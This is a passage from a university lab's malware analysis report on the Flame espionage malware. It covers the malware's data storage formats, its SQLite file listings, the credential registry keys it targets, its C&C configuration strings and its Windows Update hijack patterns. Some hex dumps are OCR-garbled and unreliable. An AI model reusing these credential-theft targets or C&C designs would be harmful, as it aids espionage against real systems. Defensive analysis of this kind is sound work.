| 0000000020:                      | 00 <sup>o</sup> | 00              | 00             | 0 <sub>0</sub>  | 00             | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sub>0</sub> | 00              | 00             | 00                | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 0000000030: 00 00                |                 |                 | 00             | 00              | 00             | 0 <sub>0</sub> | 0 <sub>0</sub> | 00             | 0 <sub>0</sub> | 0 <sub>0</sub>  | 0 <sub>0</sub> | 00 <sub>o</sub>   | $00 \,$        | 00 <sup>o</sup> | 00             | -00            |                  |              |               |              |   |               |       |              |  |
| 0000000040:                      | 00 00           |                 | 00             | 00              | 00             | 00             | 0 <sub>0</sub> | 00             | 00             | 00              | 0 <sup>0</sup> | 00                | 00             | 00              | 00             | n n            |                  |              |               |              |   |               |       |              |  |
| 0000000050: 00                   |                 | 00              | 0 <sub>0</sub> |                 | 00 00          | 00             | 00             | 00             | 0 <sub>0</sub> | 0 <sub>0</sub>  | 0 <sup>0</sup> | 00                | 00             | 00              | 00             | n n            |                  |              |               |              |   |               |       |              |  |
| 0000000060: 00                   |                 | 00 <sup>o</sup> | 00             | 00              | 00             | 00             | 00             | 00             | 00             | 00              | 00             | 00                | 00             | 00              | 00             | n n            |                  |              |               |              |   |               |       |              |  |
| 0000000070: 00                   |                 | 00              | 00             | 00 <sub>o</sub> | 00             | 00             | 00             | 00             | 0 <sub>0</sub> | 0 <sub>0</sub>  | 00             | 00                | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 0000000080: 00 00 00             |                 |                 |                | 00 00           |                | 00             | 00             | 00             | 0 <sub>0</sub> | 00              | 00             |                   | 00 00          | 00 <sup>o</sup> | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 0000000090:                      | 00 00           |                 | 00             | 0 <sub>0</sub>  | 00             | 00             | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sub>0</sub> | 00              | 00             | 00                | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 00000000A0: 00 00                |                 |                 | 00             | 00              | 00             | 00             | 00             | 00             | 0 <sub>0</sub> | 00              | 00             | 00                | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 00000000B0: 00 00                |                 |                 | 0 <sub>0</sub> |                 | 00 00          | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sub>0</sub> | 0 <sub>0</sub> | 00              | 0 <sub>0</sub> | 00                | 0 <sub>0</sub> | 0 <sub>0</sub>  | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 00000000C0: 00                   |                 | 00              | 0 <sub>0</sub> | 00              | 00             | 00             | 00             | 00             | 0 <sub>0</sub> | 0 <sub>0</sub>  | 0 <sub>0</sub> | 00                | 00             | 00              | 00             | n n            |                  |              |               |              |   |               |       |              |  |
| 00000000D0: 00 00                |                 |                 | 00             | 00              | 00             | 00             | 00             | 00             | 00             | 00              | 00             | 00                | 00             | 00              | 00             | n n            |                  |              |               |              |   |               |       |              |  |
| 00000000E0: 00 00                |                 |                 | 00             |                 | 00 00          | 00             | 00             | 00             | 00             | 00              | 00             | 00                | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 00000000F0: 00 00                |                 |                 | $00 \,$        | 00 00           |                | 0 <sub>0</sub> | 00             | 0 <sub>0</sub> | 0 <sub>0</sub> | 00              | 0 <sub>0</sub> | 00 <sub>o</sub>   | 00             | 00              | 00             | 0 <sub>0</sub> |                  |              |               |              |   |               |       |              |  |
| 0000000100:                      | 00 96           |                 | 02             | 0 <sub>0</sub>  | 00             | E6             | 57             | 1B             | 5В             | 5E              | 88             | CC <sub>01</sub>  |                | 01              | 00             | -00            | ľ⊖               |              |               |              |   | ŠW←[^ł $ $ ⊝© |       |              |  |
| 0000000110: 00 28                |                 |                 | 01             |                 | 0A 00          | 00             | 00             | $_{\rm FF}$    | FF             | 00              | 00             | 43                | 00             |                 | 4D 00 44       |                |                  | $($ ©©       |               |              |   |               | C M D |              |  |
| 0000000120: 00 02 00             |                 |                 |                |                 | 00 00          | 33             | 0 <sub>0</sub> | 0C             | 0 <sub>0</sub> | 00              | 0 <sub>0</sub> | FF                | $_{\rm FF}$    | 00 <sup>o</sup> | 00             | 44             | ⊕                |              | 3             | $\mathsf{P}$ |   |               |       | D            |  |
| 0000000130: 00 45                |                 |                 | 0 <sub>0</sub> | 53              | 00             | 43             | 0 <sub>0</sub> | 0C             | 0 <sub>0</sub> | 0 <sub>0</sub>  | 0 <sub>0</sub> | 42                | 00             | 47              | 0 <sub>0</sub> | 66             | E                | S            | $C$ $\varphi$ |              |   | B             | G f   |              |  |
| 0000000140: 00 4C 00             |                 |                 |                | 6F              | 00             | 77             | 0 <sub>0</sub> | 2A             | 0 <sub>0</sub> | 00 <sup>o</sup> | 00             | FF                | $_{\rm FF}$    | 00 <sup>o</sup> | 00             | 52             |                  | Lo           | w *           |              |   |               |       | $\mathbb{R}$ |  |
| 0000000150: 00 45                |                 |                 | 00             |                 | 51 00          | 55             | 00             | 45             | 0 <sub>0</sub> | 53              | 00             | 54                | 00 45          |                 | 00             | 44             | E                | $\circ$      | U             | Е            | S | T             | E     | D            |  |
| 0000000160:                      |                 |                 |                |                 | 00 5F 00 46 00 | 49             | 00 4C          |                | 00             | 45              |                | 00 5F 00 4E 00 41 |                |                 |                |                |                  | $\mathbf{F}$ |               | ILE          |   | N A           |       |              |  |
|                                  |                 |                 |                |                 |                |                |                |                |                |                 |                |                   |                |                 |                |                |                  |              |               |              |   |               |       |              |  |

**Figure 28 – Binary format of ntcache.dat (beginning)** 

We could not decide if the format is custom or just some strange binary format. A comparison with ~HLV473.tmp, a file that contains a list of running processes, reveals the sequences "78 DA ED" and "78 DA 73" standing for a zlib inflate compressed format.



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics THE SAFT SUPE WWW.CrySys.hu 34





**Figure 30 – "78 DA 73" compressed record in ~HLV473.tmp** 

#### After decompression, we observe the following:

| 0000000000: 40 OF 00 00 0D 00 00 00 00 04 00 00 00 FF FF 00 00 @ $\circ$ $\rightarrow$ |  |  |  |  |  |  |  |                         |                         |       |                                                            |                                 |       |  |
|----------------------------------------------------------------------------------------|--|--|--|--|--|--|--|-------------------------|-------------------------|-------|------------------------------------------------------------|---------------------------------|-------|--|
| 0000000010: 01 00 00 00 01 60 06 00                                                    |  |  |  |  |  |  |  |                         |                         |       | 00 OF OF OF OF 2C 00 00 $\odot$ $\bullet$                  | aaaa.                           |       |  |
| 0000000020: 00 14 00 00 00 00 00 00                                                    |  |  |  |  |  |  |  |                         |                         |       | 00 08 00 00 00 90 04 DF ¶ ♀ ■                              |                                 | ? ♦ ß |  |
| 0000000030: 19 55 86 CC 01 00 00 00                                                    |  |  |  |  |  |  |  |                         | 00 OF OF OF OF 28 00 00 | ⊥U∔Ě© |                                                            | aaaa (                          |       |  |
| 00000000040: 00 18 02 00 00 10 02 00                                                   |  |  |  |  |  |  |  |                         |                         |       | 00 0C 02 00 00 FF FF 00 10 $\rightarrow$ 0 $\rightarrow$ 9 |                                 |       |  |
| 0000000050: 00 46 00 61 00 72 00 2E                                                    |  |  |  |  |  |  |  |                         |                         |       |                                                            | 00 65 00 78 00 65 00 00 Far.exe |       |  |
| 0000000060: 00 20 00 20 00 20 00 20                                                    |  |  |  |  |  |  |  | 00 20 00 20 00 20 00 20 |                         |       |                                                            |                                 |       |  |
| 00000000070: 00 20 00 20 00 20 00 20                                                   |  |  |  |  |  |  |  | 00 20 00 20 00 20 00 20 |                         |       |                                                            |                                 |       |  |

**Figure 31 – "78 DA 73" compressed record decompressed beginning from ~HLV473.tmp – information on running processes inside (Far.exe)** 

We also found PPMd compression format in ntcache.dat, probably marked by "8F AF AC 84". This is used by some libraries and programs including 7-zip, winzip, perl Compress:PPMd.



**Figure 32 – "8F AF AC 84" PPMd compressed record in ntcache.dat** 

The same PPMd compression is used in the advnetcfg.ocx info-stealer (?) module:

| $.$ text:1002E2F4    | lea  | eax, $[ebp+var 24]$                  |
|----------------------|------|--------------------------------------|
| $.$ text:1002E2F7    | push | eax                                  |
| $.$ text: $1002E2F8$ | push | 4                                    |
| $.$ text:1002E2FA    | pop  | ebx                                  |
| $.$ text:1002E2FB    | mov  | [ebp+var 10], 84ACAF8Fh ; PMMD magic |
| $.$ text:1002E302    | call | sub 1000C28D                         |
| $.$ text:1002E307    | mov  | byte ptr $[ebp+var 4]$ , 1           |
| $.$ text:1002E30B    | mov  | ebx, eax                             |
| $.$ text:1002E30D    | call | sub 1000C439                         |
| $.$ text:1002E312    | mov  | byte ptr [ebp+var 4], 0              |
|                      |      |                                      |

**Figure 33 – "8F AF AC 84" magic usage in advnetcfg.ocx** 



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 35 Many DAT files have the following structure: A table is stored in a file, containing key-value pairs. The key-value pairs are separated by multiple 0xFF characters (like padding), in some files with multiple 0xAE characters (Duqu often used 0xAE as well). Between the key and value 0xFF, 0xFE separates the data.

The ~DEB93D files contain Samba / nmb lookups in a proprietary table format

| 0000000000: 26 C1 30 0E 51 36 XX 4F  |  |  |  |  |  |  |  | 03 00 00 22 00 00 00 31 | &Á0,006XO " 1                           |
|--------------------------------------|--|--|--|--|--|--|--|-------------------------|-----------------------------------------|
| 00000000010: 00 39 00 32 00 2E 00 31 |  |  |  |  |  |  |  |                         | 00 36 00 38 00 2E 00 30 9 2 . 1 6 8 . 0 |
| 0000000020: 00 2E 00 31 00 31 00 20  |  |  |  |  |  |  |  |                         | 00 57 00 50 00 41 00 44 . 1 1 W P A D   |
| 0000000030: 00 52 36 XX 4F 03 00 00  |  |  |  |  |  |  |  | 22 00 00 00 31 00 39 00 | R6XOV " 19                              |
| 0000000040: 32 00 2E 00 31 00 36 00  |  |  |  |  |  |  |  |                         | 38 00 2E 00 30 00 2E 00 2.1 6 8.0.      |
| 0000000050: 31 00 31 00 20 00 57 00  |  |  |  |  |  |  |  |                         | 50 00 41 00 44 00 52 36 1 1 W P A D R6  |
| 0000000060: XX 4F 03 00 00 2E 00 00  |  |  |  |  |  |  |  |                         | 00 31 00 39 00 32 00 2E XO *. 1 9 2.    |
| 0000000070: 00 31 00 36 00 38 00 2E  |  |  |  |  |  |  |  |                         | 00 30 00 2E 00 31 00 31 1 6 8 . 0 . 1 1 |
| 0000000080: 00 20 00 47 00 4F 00 4F  |  |  |  |  |  |  |  |                         | 00 47 00 4C 00 45 00 2E GOOGLE.         |
| 0000000090: 00 43 00 4F 00 4D 00 53  |  |  |  |  |  |  |  |                         | 36 XX 4F 03 00 00 22 00 C O M S6XO * "  |

**Figure 34 – "8F AF AC 84" PPMd compressed record in ntcache.dat** 

The table format is as follows: Ater 4 bytes header every record begins with UNIX timestamp (like 0x4FXX3651 in the figure), then "03 00 00" is some kind of record header, "22" refers to record length, but you should add 3, as the next "00 00 00" is not strictly related to the record, so the real payload without the "00 00 00" string is 0x22 bytes long.

Most of the records are readable queries like the ones above, but some contain raw samba protocol data.

The creation of ~DEB93D files are connected to nteps32 export functions, possibly EnableSHR, but this is not confirmed yet.

### **4.4. Data storage formats**

Although the HLV and KWI file formats are not yet fully understood, these files contain data resembling to database table records and some records of the above described compressed formats.

From the extracted contents of some of these data files we found that they all (HLV, KWI, and even ntcache.dat) contain basic information on running processes. The information is about 1000-2000 bytes of redundant data. It contains the actual status of the running program, and in some cases, historical data as well. In some cases, they seem to contain screenshot related information besides the list of running processes.



Further investigations on these files indicated that the KWI files have different purpose as shown in the figures below:

```
HighSeverityStorageFileName - KWI989.tmp 
LowSeverityStorageFileName - KWI988.tmp
```
**Figure 35 – KWI file names found in ccalc32drv.sys, labels hint the purpose of the KWI files** 

```
%CommonProgramFiles%\Microsoft Shared\MSAudio\ 
%CommonProgramFiles%\Microsoft Shared\MSSecurityMgr\ 
%CommonProgramFiles%\Microsoft Shared\MSAPackages\
```
**Figure 36 – Dat Storage – possible locations (this is the same as Nteps32 exports)** 



### **4.5. Logging file list**

The malware saves ~rf<number> files in /windows/temp. This operation seems to be automatic, but perhaps it may also be remotely controlled. These files are encrypted with the E1 encryption algorithm (see above). After decryption, the file appears to be an SQLite3 database, storing information on drivers, directories, and file names.

| Name |                          | Object | Type                       | Schema                                                                                                    |
|------|--------------------------|--------|----------------------------|----------------------------------------------------------------------------------------------------|
|      | <b>D</b> -Media          | table  |                            | CREATE TABLE Media (ID INTEGER PRIMARY KEY, Type INT NOT NULL, MediumDescription TEXT NOT NULL)                                         |
|      | $-$ ID                   | field  | <b>INTEGER PRIMARY KEY</b> |                                                                                                    |
|      | - Type                   | field  | <b>INT</b>                 |                                                                                                    |
|      | im Medium Description    | field  | <b>TEXT</b>                |                                                                                                    |
|      | <b>E</b> -States         | table  |                            | CREATE TABLE States (Description TEXT NOT NULL, MediumId INT REFERENCES Media (ID), State BLOB)                                         |
|      | "Description             | field  | <b>TEXT</b>                |                                                                                                    |
|      | MediumId                 | field  | <b>INT</b>                 |                                                                                                    |
|      | <b>State</b>             | field  | <b>BLOB</b>                |                                                                                                    |
|      | <b>El</b> Dirlist States | table  |                            | CREATE TABLE Dirlist States (Description TEXT NOT NULL, MediumId INT REFERENCES Media (ID), State BLOB)                                 |
|      | "Description             | field  | <b>TEXT</b>                |                                                                                                    |
|      | MediumId                 | field  | <b>INT</b>                 |                                                                                                    |
|      | <b>State</b>             | field  | <b>BLOB</b>                |                                                                                                    |
|      | 白·Files                  | table  |                            | CREATE TABLE Files (MediumId INT REFERENCES Media (ID), FileName BLOB NOT NULL, Size INT NOT NULL, LastModification DATE NOT NULL, P.,, |
|      | "MediumId                | field  | <b>INT</b>                 |                                                                                                    |
|      | "FileName                | field  | <b>BLOB</b>                |                                                                                                    |
|      | "Size                    | field  | <b>INT</b>                 |                                                                                                    |
|      | "LastModification        | field  | DATE                       |                                                                                                    |
|      | ""Parsed                 | field  | <b>INT</b>                 |                                                                                                    |
|      | <sup>!</sup> LastSeen    | field  | <b>DATE</b>                |                                                                                                    |
|      | <b>E-PST States</b>      | table  |                            | CREATE TABLE PST States (FileName BLOB NOT NULL, Size INT NOT NULL, LastModification DATE NOT NULL, State INT NOT NULL)                 |
|      | "FileName                | field  | <b>BLOB</b>                |                                                                                                    |
|      | -Size                    | field  | <b>INT</b>                 |                                                                                                    |
|      | -LastModification        | field  | <b>DATE</b>                |                                                                                                    |
|      | State                    | field  | INT                        |                                                                                                    |
|      | "idx States              | index  |                            | CREATE UNIQUE INDEX idx States ON States (Description, MediumId)                                                                        |
|      | ids Dirlist States       | index  |                            | CREATE UNIQUE INDEX ids_Dirlist_States ON Dirlist_States (Description, MediumId)                                                        |
|      | idx Files                | index  |                            | CREATE UNIOUE INDEX idx Files ON Files (FileName, Size, LastModification, MediumId)                                                     |
|      | "idx Files LastSeen      | index  |                            | CREATE INDEX idx Files LastSeen ON Files (LastSeen)                                                                                     |
|      | ds Pst States            | index  |                            | CREATE UNIQUE INDEX ids Pst States ON PST states (FileName, Size, LastModification)                                                     |

**Figure 37 – SQLite database format for ~rf files [file db]** 



|     | MediumId | FileName       | Size   | <b>LastModification</b> Parsed |   | LastSeen   |
|-----|----------|----------------|--------|--------------------------------|---|------------|
| 173 |          | 1 <sub>c</sub> | 13649  | 12777416022000                 | 0 | 1318373621 |
| 174 |          | 1 <sup>C</sup> | 616    | 12603830232000                 | 0 | 1318373621 |
| 175 |          | 1C             | 38554  | 12777416020000                 | 0 | 1318373621 |
| 176 |          | 1C             | 204664 | 12956213612000                 | 0 | 1318373621 |
| 177 |          | 1C             | 23472  | 12814074110000                 | 0 | 1318373621 |
| 178 |          | 1 <sup>C</sup> | 3813   | 12777416024000                 | 0 | 1318373621 |
| 179 |          | 1 <sub>C</sub> | 5564   | 12603830204000                 | 0 | 1318373621 |
| 180 |          | 1 <sup>C</sup> | 16066  | 12943148481001                 | 0 | 1318373621 |
| 181 |          | 1 C            | 0      | 12921070998582                 | 0 | 1318373621 |
| 182 |          | 1 <sub>C</sub> | 32803  | 12777416018000                 | 0 | 1318373621 |
| 183 |          | 1C             | 1441   | 12831095310000                 | 0 | 1318373621 |
| 184 |          | 1 <sup>C</sup> | 2689   | 12922325313001                 | 0 | 1318373621 |
| 185 |          | 1 <sup>C</sup> | 17982  | 12918599442001                 | 0 | 1318373621 |
| 186 |          | 1C             | 17992  | 12883433442001                 | 0 | 1318373621 |
| 187 |          | 1 <sup>C</sup> | 18002  | 12940490895001                 | 0 | 1318373621 |
| 188 |          | 1 <sup>C</sup> | 18002  | 12945859860001                 | 0 | 1318373621 |
| 189 |          | 1 <sup>C</sup> | 35068  | 12935886435001                 | 0 | 1318373621 |
| 190 |          | 1 C            | 35147  | 12938037804001                 | 0 | 1318373621 |
| 191 |          | 1 <sub>C</sub> | 35147  | 12941337666001                 | 0 | 1318373621 |
| 192 |          | 1C             | 35147  | 12943148475001                 | 0 | 1318373621 |
| 193 |          | 1 <sup>C</sup> | 35147  | 12948525762001                 | 0 | 1318373621 |
| 194 |          | 1 <sup>C</sup> | 35147  | 12959042366001                 | 0 | 1318373621 |
| 195 |          | 1C             | 35147  | 12961283059001                 | 0 | 1318373621 |
| 196 |          | 1C             | 27672  | 12959918144000                 | 0 | 1318373621 |
| 197 |          | 1C             | 43415  | 12958571724000                 | 0 | 1318373621 |

**Figure 38 –File list of the file system in the ~rf files** 

#### *Discussion:*

Storing full directory listing in SQLite databases is something you won't expect from a malware. It's very strange as it raises complexity and the need for space, and in addition it leaks information through the database structure.

 Note that the "SQLite browser" application cannot see full filenames as they are stored in Unicode format in blob entries, and the first \x00 stops viewing them.

### **4.6. Saving additional information**

The malware is curious about lot of things. Some examples from the long list of interests are shown in the figure below:



```
HKLM\Security\Policy\PolSecretEncryptionKey - string double compressed in res146
select * from CIM_HostedAccessPoint↑ ? root\cimv2▲ ? Access PointsW –string from 
res146, compressed F 
HKIU\Software\Microsoft\office -?? res146 compressed string 
HKIU\Software\Adobe\Adobe Acrobat – surely interesting from propagation 
perspective. res146 compressed string 
HKIU\Network – res146 compressed string 
HKLM\SAM\SAM\Domains\Account\F♥ P – string from res146 compressed strings
```
**Figure 39 – Items the malware is interested in** 



## **5. C&C communication**

C&C communication is defined under the name GATOR. Resource 146 contains key-value pairs or templates related to GATOR configuration.

```
GATOR.CMD.SUCCESS_VALIDITY 
GATOR.LEAK.MIN_BYTES_TO_LEAK 
GATOR.LEAK.SUICIDE_LOG_LEAK_SIZE 
GATOR.LEAK.BANDWITH_CALCULATOR.LEAK_SECS
GATOR. INTERNET CHECK. MIN TIME BETWEEN CHECKS
GATOR.INTERNET_CHECK.CURRENT_FAILURES_COUNT 
GATOR.INTERNET CHECK.SERVERS.size
GATOR.INTERNET_CHECK.SERVERS.1.prev 
GATOR.INTERNET_CHECK.SERVERS.1.next 
GATOR.INTERNET CHECK.SERVERS.1.data
GATOR.INTERNET_CHECK.SERVERS.1.data.TIMEOUT 
GATOR.INTERNET_CHECK.SERVERS.1.data.URL 
GATOR.INTERNET_CHECK.SERVERS.1.data.VALIDITY 
(servers are stored in the file from 1 to 6) 
GATOR.SERVERS.size 
GATOR.SERVERS.first 
GATOR.SERVERS.last 
GATOR.SERVERS.free 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.next 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.data.USESSL 
GATOR.SERVERS.1.data.PORT 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.prev 
GATOR.SERVERS.1.prev 
(gator servers are defined from 1 to 5)
```
**Figure 40 – Gator communication related data in resource 146 of mssecmgr.ocx (main module)** 

We received information of more than 50 different domain names related to the C&C communication and more than 15 distinct IP addresses. C&C servers are changed frequently by changing the IP address of the particular host/domain name (the well-known fluxing technique used by botnets).

Many more configuration settings and logs for C&C communications can be found in the to691.tmp file.



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu and the state of the state of the 41

```
C:\Program Files\Common Files\Microsoft Shared\MSAuthCtrl\secindex.dat 
https://XXXX.info:443/cgi-bin/counter.cgi 
https://XXXX.info:443/cgi-bin/counter.cgi 
… 
GATOR.SERVERS.1.data.SITE 
SINGLE_CMD_RUNNER 
GATOR.SERVERS.1.data.SITE XXXX.info->XXXXX.com 
GATOR.SERVERS.1.data.URL cgi-bin/counter.cgi->wp-content/rss.php 
… 
GATOR.SERVERS.-1.SITE [NoValue]->XXXX.info 
GATOR.SERVERS.-1.USESSL [NoValue]->False 
GATOR.SERVERS.-1.TIMEOUT [NoValue]->180000 
GATOR.SERVERS.-1.URL [NoValue]->wp-content/rss.php 
GATOR.SERVERS.-1.PORT [NoValue]->80 
GATOR.SERVERS.-1.PASSWORD [NoValue]->LifeStyle2 
… 
XXX.info 
SINGLE_CMD_RUNNER 
P_CMDS.RESTORE_REDIRECTION_STATE 
SINGLE_CMD_RUNNER 
SINGLE CMD RUNNER
P_CMDS.RESTORE_REDIRECTION_STATE.SECS_BETWEEN_RUNS [NoValue]->87654
P_CMDS.RESTORE_REDIRECTION_STATE.MAX_RUNS [NoValue]->2 
P_CMDS.RESTORE_REDIRECTION_STATE.CMD_BUF [NoValue]->BUF_SITE:271 CRC:525FXXXX 
P_CMDS.RESTORE_REDIRECTION_STATE.NUM_OF_RUNS [NoValue]->0 
SINGLE_CMD_RUNNER 
SINGLE_CMD_RUNNER 
GATOR.LEAK.NEXT_REQUEST_TIME 314821->1222222222 
GATOR.LEAK.NEXT_REQUEST_SYS_TIME 133XXX2106->1222222222 
SINGLE_CMD_RUNNER 
SINGLE_CMD_RUNNER 
MANAGER.FLAME_ID 13XXXXX15X->13 
SINGLE CMD RUNNER
SINGLE CMD RUNNER
GATOR.CMD.NEXT_REQUEST_TIME 340504->0 
… 
COMAGENT 
COMAGENTWORKER 
WEASEL 
IDLER 
CommandExecuter 
CommandFileFinder 
MICROBE 
MICROBE_SECURITY 
GadgetSupplierWaitThread 
MICROBE_SECURITY 
MICROBE 
SINGLE CMD RUNNER
C:\WINDOWS\system32\advpck.dat 
C:\WINDOWS\system32\advpck.dat, EnableTBS 
C:\WINDOWS\system32\advpck.dat 
C:\WINDOWS\system32\ntaps.dat, EnableSHR 
C:\WINDOWS\system32\ntaps.dat, EnableOFR
```


**Laboratory of Cryptography and System Security (CrySyS)**  $\mathbf{E} \mathbf{E}$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu and the state of the state of the 42 SINGLE\_CMD\_RUNNER

**Figure 41 – To691.tmp strings on C&C communications and other activity** 



## **6. Attack details – dictionary and scripts**

The file dstrlog.dat contains a ClanDB for names and terms used by the malware, an SQLite database used for attacks. This file is loaded through libclandb.lua by SQL commands, and the database is accessed using Lua scripts. We disclose detailed description of the SQLite database to show the SQL tables used for attacks. The attackers even take care of versions, and update the structure if necessary. The sample below shows a version upgrade script.

```
if userVer == 1 or userVer == 2 then l_26_0: exec("\n
ALTER TABLE entities ADD COLUMN tool_id INTEGER NULL;\n 
ALTER TABLE entities ADD COLUMN first_update_dt DATETIME INTEGER NULL;\n 
ALTER TABLE entities ADD COLUMN last_update_dt DATETIME INTEGER NULL;\n 
ALTER TABLE entities ADD COLUMN last_ip_update_dt DATETIME INTEGER NULL;\n 
ALTER TABLE metadata ADD COLUMN first_update_dt DATETIME INTEGER NULL;\n 
ALTER TABLE metadata ADD COLUMN last_update_dt DATETIME INTEGER NULL;\n 
ALTER TABLE attack_log ADD COLUMN home_id INTEGER NULL;\n 
ALTER TABLE attack log ADD COLUMN date dt DATETIME INTEGER NULL;\n\cdotn
ALTER TABLE attack queue ADD COLUMN min attack interval INTEGER NULL;\n
ALTER TABLE attack queue ADD COLUMN home id INTEGER NULL;\n ALTER TABLE
attack_queue ADD COLUMN last_try_date_dt DATETIME INTEGER NULL;\n 
ALTER TABLE attack_queue ADD COLUMN igno 
re_max BOOLEAN INTEGER NOT NULL DEFAULT 0:\n\n\cdot\text{C} TABLE IF NOT EXISTS
cruise_attack_log (\n\t\t\t log_id INTEGER NOT NULL REFERENCES 
attack_log(line_id),\n\t\t\t user_sid TEXT NOT NULL,\n\t\t\t usersKyWIper TEXT 
NULL\n\t\t\t);\n\n 
\label{thm:main} $$\t\t\ct\tCREATE\ TABLE\ IF\ NOT\ EXISTS\ options_per_entity\ (\n\t\t\t \ entity_id\ INTEGRNOT NULL,\n\t\t\t attack_type TEXT NOT NULL,\n\t\t\t cred_id INTEGER 
NULL,\n\t\t\t\t retries_left INTEGER NULL\n\t\t\t);\n\n CREATE TABLE IF
NOT EXISTS attack_params (\n attack_queue_id INTEGER NOT NULL,\n
name TEXT NOT NULL,\n 
value NUMERIC NULL,\n\n 
PRIMARY KEY(attack_queue_id, name)\n );")
```
**Figure 42 – ClanDB update if version is too old** 

There are a number of names and phrases in the database used in the code of the malware. Deeper analysis is needed to fully understand all these references. Here, we include the result of our initial investigation with a note that these interpretations might not be correct.

**Boost:** Possibly information gathering based on enquiries received from remote parties.

Flame: Common name for attacks, most likely by exploits. Ef trace.txt relation. %temp%\dat3C.tmp and %systemroot%\\temp\\msdclr64.ocx related.



 Laboratory of Cryptography and System Security (CrySyS)  $\Box$  Budapest University of Technology and Economics  $\blacksquare$  To be on the safe side  $\blacksquare$  www.crysys.hu  $\blacksquare$  **Flask**: Attacks can be Jimmy or Flask. Probably Flask is one flame. Not sure.

**Jimmy**: A specific CLAN attack type, but also a flame. CLAN probably refers to a local network attack while flame can be anything. Based on dll: "c:\Projects\Jimmy\jimmydll\_v2.0\JimmyForClan\Jimmy\bin\srelease\jimmydll\inds vc32.pdb" reference can be found in it

**Movefile:** No information

**Munch**: Installation/propagation mechanism related to windows update and web downloads. Strings and possibly code can be found in mscrypt.dat

```
MUNCH.GENERIC_BUFFERS.4.data.PATTERN 
?*/windowsupdate/?/?elf?pdate/WSUS3/x86/Vista/WUClient-SelfUpdate-
ActiveX~31bf3856ad364e35~x86~~7.0.6000.381.cab*?? 
v6/windowsupdate/redir/wuredir.cab 
v7/windowsupdate/redir/wuredir.cab 
v8/windowsupdate/redir/muv3wuredir.cab 
v9/windowsupdate/redir/muv4wuredir.cab 
VISTA_7_VERSION_S 
*/version_s.xml 
MUIDENT
muident.cab 
/windowsupdate/?/?elf?pdate/WSUS3/x86/Vista/wsus3setup.cab 
download.windowsupdate.com/v6/windowsupdate/?/SelfUpdate/AU/x86/XP/en/wusetup.cab 
/v9/windowsupdate/?/SelfUpdate/AU/x86/W2KSP2/*/wusetup.cab 
/v9/windowsupdate/?/?elf?pdate/WSUS3/x86/Other/wsus3setup.cab 
v7/windowsupdate/redir/wuredir.cab 
v9/windowsupdate/redir/muv4wuredir.cab
```
**Figure 43 – Munch attack related interesting strings** 

**SFS**: Storage files. Some DAT files, like ntcache.dat, lmcache.dat.

